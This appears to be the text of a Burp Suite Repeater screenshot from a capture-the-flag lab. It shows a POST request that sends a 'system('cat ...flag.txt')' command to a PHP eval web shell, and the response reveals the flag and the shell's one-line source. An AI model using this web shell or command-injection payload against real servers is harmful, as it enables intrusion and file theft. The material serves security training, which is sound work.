 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://111.198.29.45:46800 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.198.29.45:46800
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Mobile Safari/537.36
Origin: http://111.198.29.45:46800
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://111.198.29.45:46800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
shell=system('cat /var/www/html/flag.txt');
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 22 Mar 2020 16:00:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 502
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset="UTF-8">
<title>webshell</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
<style>
body{
margin-left:auto;
margin-right:auto;
margin-TOP:200PX;
width:20em;
}
</style>
</head>
<body>
<h3>你会使用webshell吗？</h3>
cyberpeace{f49adc3524c0c66af1dfbdb0516ffd1e}&lt;?php
@eval($_POST[&#039;shell&#039;]);?&gt;</body>
? < + > Type a search term 0 matches
Done
714 bytes | 15 millis